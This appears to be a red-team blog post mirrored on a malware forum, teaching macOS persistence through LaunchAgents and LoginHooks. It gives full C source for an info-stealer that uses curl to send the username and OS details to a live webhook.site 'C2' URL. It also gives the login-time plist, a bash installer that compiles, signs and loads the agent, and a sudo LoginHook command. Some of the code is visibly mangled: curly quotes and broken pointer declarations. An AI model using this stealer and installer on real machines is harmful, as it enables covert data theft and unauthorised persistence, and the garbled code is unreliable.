MacOS malware persistence 1: LaunchAgents. Simple C example
﷽
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Hello, cybersecurity enthusiasts and white hackers!
As I mentioned before, this series of posts will be about MacOS malware persistence practical implementation.
Post-exploitation on macOS is a “cat and mouse” game. Apple keeps tightening the screws with TCC, SIP, and a heavily sandboxed loginwindow. However, for a malware researcher, persistence is the holy grail. Today we’ll look at the “Modern” way (LaunchAgents) and a “Legacy” way (LoginHook) to stay alive after a reboot.
LaunchAgents and launchctl
LaunchAgents are the bread and butter of macOS persistence. They are .plist files located in ~/Library/LaunchAgents/ that tell the launchd process to start a program whenever a user logs in.
LaunchAgents run in the user’s context, making them perfect for stealers and background beacons.
practical example
First, let’s write a simple C “malware” that writes system info to a local file. We use /tmp/ because it’s a TCC-safe zone - most processes can write there without triggering a “Don’t Allow” prompt.
Something like this (hack.c):
/*
 * hack.c
 * write systeminfo to /tmp/meow.txt
 * author: @cocomelonc
 * https://cocomelonc.github.io/malware/2026/01/05/malware-mac-persistence-1.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main(int argc, char *argv) {

// write to /tmp to bypass Folder Permissions (TCC)

char *filePath = “/tmp/meow.txt”;


// simple log to verify execution

char command[1024];

snprintf(command, sizeof(command), “/usr/sbin/system_profiler SPSoftwareDataType > %s 2>&1”, filePath);

system(command);


FILE *f = fopen(filePath, “a”);

if (f) {

fprintf(f, “\nexecuted as UID: %d\n”, getuid());

if (argc > 1) fprintf(f, “user logging in: %s\n”, argv[1]);

fclose(f);

}

return 0;

}
Then we need meow.plist file like this:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>com.malware.meow</string>
    <key>ProgramArguments</key>
    <array>
        <string>/Users/Shared/hack</string>
        <string>DEFCON_LAB</string>
    </array>
    <key>RunAtLoad</key>
    <true/>
</dict>
</plist>
demo
Let’s see this in action.
In my case, as usual, I used macOS Sonoma:

Compile our “malware”:
clang -o /Users/Shared/hack hack.c

Then, add our meow.plist to LaunchAgents:
mkdir -p ~/Library/LaunchAgents
cp ~/meow.plist ~/Library/LaunchAgents/com.malware.meow.plist
and run:
launchctl load ~/Library/LaunchAgents/com.malware.demo.plist
launchctl list | grep "meow"
As you can see, background item successfully added.
The command launchctl load tells the macOS background manager (launchd): “Hey, I just added a new job. Read this file and put it in your schedule.”
Because our .plist contains <key>RunAtLoad</key><true/>, the system will now automatically run /Users/Shared/hack every single time that user logs in.
For checking correctness, just run binary manually:
/Users/Shared/hack
and check /tmp/meow.txt file:
cat /tmp/meow.txt
delete this file and logout and login for checking persistence:
As you can see, everything worked perfectly, as expected.
practical example 2
Let’s create another, more sophisticated example. As usually, just update logic: add simple macOS systeminfo stealer.
But first of all, create simple C2.
There is internet access in the virtual machine (Github is working), but the Telegram API is blocked by the provider or firewall.
Instead of Telegram, I’ll use webhook.site. It’s a standard tool for demonstrating data exfiltration.
Then, we need function for send data to C2:
/* sends the gathered data to the C2 server via curl */
int sendToC2(const char* message, const char* url) {
  char command[PAYLOAD_SIZE + 512];

/*
-4: force IPv4 (important for VM stability)-s: silent mode–data-urlencode: automatically handles special characters and spaces
*/
snprintf(command, sizeof(command),
“/usr/bin/curl -4 -s -X POST %s --data-urlencode "text=%s"”,
url, message);
printf(“executing: %s\n”, command);

return system(command);

}
So, full source is looks like this (hack2.c with webhook):
/*
 * hack2.c
 * macOS systeminfo stealer
 * target: macOS Sonoma / DEFCON Training
 * C2 (Webhook.site)
 * author: @cocomelonc
 */

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>


#define PAYLOAD_SIZE 1024

#define LINE_SIZE 256


/* removes trailing newlines and carriage returns from strings /

void trim_newline(char str) {

char* p;

if ((p = strchr(str, ‘\n’))) *p = ‘\0’;

if ((p = strchr(str, ‘\r’))) *p = ‘\0’;

}


/* sends the gathered data to the C2 server via curl /

int sendToC2(const char message, const char* url) {

char command[PAYLOAD_SIZE + 512];


/*
-4: force IPv4 (important for VM stability)-s: silent mode–data-urlencode: automatically handles special characters and spaces
*/
snprintf(command, sizeof(command),
“/usr/bin/curl -4 -s -X POST %s --data-urlencode "text=%s"”,
url, message);
printf(“executing: %s\n”, command);
return system(command);
}
int main() {
/* full path for system_profiler is safer for background execution */
char cmd = “/usr/sbin/system_profiler SPSoftwareDataType 2>&1”;
char buffer[LINE_SIZE];
char systemVersion[LINE_SIZE] = “Unknown”;
char kernelVersion[LINE_SIZE] = “Unknown”;
char username[LINE_SIZE] = “Unknown”;
FILE* pipe = popen(cmd, “r”);
if (!pipe) {
perror(“failed to open pipe”);
return 1;
}
/* parse the system_profiler output line by line /
while (fgets(buffer, sizeof(buffer), pipe) != NULL) {
if (strstr(buffer, “System Version:”)) {
char start = strchr(buffer, ‘:’);
if (start) {
strncpy(systemVersion, start + 2, LINE_SIZE - 1);
trim_newline(systemVersion);
}
}
if (strstr(buffer, “Kernel Version:”)) {
char* start = strchr(buffer, ‘:’);
if (start) {
strncpy(kernelVersion, start + 2, LINE_SIZE - 1);
trim_newline(kernelVersion);
}
}
if (strstr(buffer, “User Name:”)) {
char* start = strchr(buffer, ‘:’);
if (start) {
strncpy(username, start + 2, LINE_SIZE - 1);
trim_newline(username);
}
}
}
pclose(pipe);
/* construct the specific message format requested */
char systemInfo[PAYLOAD_SIZE];
snprintf(systemInfo, sizeof(systemInfo),
" DEFCON Lab Info:\n User: %s\n OS: %s\nKernel: %s\n",
username, systemVersion, kernelVersion);
/* — webhook.site url — /

const char c2_url = “https://webhook.site/9452bf56-9e0a-4acf-a4e1-e4fa5583fa4f”;
printf(“[*] gathering data and sending to C2…\n”);
int result = sendToC2(systemInfo, c2_url);
if (result == 0) {
printf(“[+] success! data sent to Webhook.site\n”);
} else {
printf(“[-] failed with exit code: %d\n”, result / 256);
}return 0;
}
as you can see, I used full path for system_profiler, safer for background execution.
demo
First of all, compile new code:
clang -o /Users/Shared/hack hack2.c

Then, for checking correctness of our logic, run hack manually:
/Users/Shared/hack

As you can see, logic is worked, let’s check persistence with user interaction (Make sure the .plist file exists and points correctly to the binary). Logout and login again:

Look at the webhook.site page: A new request (POST) will appear in the left column. Click it, and on the right side you’ll see all the details of your macOS (kernel version, username, processor model, etc.)
All of this “dirty” PoCs used for my DEFCON demo and trainings.
what about “full” automation?
In a real engagement, you don’t want to type commands in macOS terminal. You want a single script that compiles, signs, and installs, like this:
#!/bin/bash
compile the payload (or hack2.c)
clang hack.c -o /Users/Shared/hack
ad-hoc sign the binary (CRITICAL for Sonoma)
codesign -s - --force /Users/Shared/hack

chmod +x /Users/Shared/hack
create LaunchAgents directory if missing
mkdir -p ~/Library/LaunchAgents
create the plist
cat <<EOF > ~/Library/LaunchAgents/com.malware.meow.plist

<?xml version=“1.0” encoding=“UTF-8”?>

<!DOCTYPE plist PUBLIC “-//Apple//DTD PLIST 1.0//EN” “http://www.apple.com/DTDs/PropertyList-1.0.dtd”>

<plist version=“1.0”>

<dict>

<key>Label</key>

<string>com.malware.meow</string>

<key>ProgramArguments</key>

<array>

<string>/Users/Shared/hack</string>

</array>

<key>RunAtLoad</key>

<true/>

</dict>

</plist>

EOF
load the persistence
launchctl load ~/Library/LaunchAgents/com.malware.meow.plistecho “[+] persistence installed. check your C2 after the next login.”
LoginHooks
Even though they aren’t used very often these days, LoginHooks and LogoutHooks have been around for a long time and can still be used to run a persistence script on macOS. When a person logs in or out, these mechanisms run code, as the names suggest.

Even though it’s easy to write these hooks, it’s also pretty simple to see if they exist. The following command should give you a result that doesn’t have a number for either LoginHook or LogoutHook:
sudo defaults read com.apple.loginwindow

So, for persistence you can just run something like this:
sudo defaults write com.apple.loginwindow LoginHook /Users/Shared/hack
In theory, any executable file can be used as a hook: be it a Bash/Python script or a compiled binary (Mach-O) written in C. In fact, using a binary is even better for stealth (it is harder to read with the naked eye than a script).
I hope that this post is useful for malware R&D, shellcode development, and red teaming labs, Apple/Mac researchers and as always, for blue team specialists.
macOS hacking part 1
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine
Article Link: MacOS malware persistence 1: LaunchAgents. Simple C example - cocomelonc
1 post - 1 participant
Malware Analysis, News and Indicators - Latest topics

Sp123
"An underestimated security threat to organizations is employee apathy and burn out."
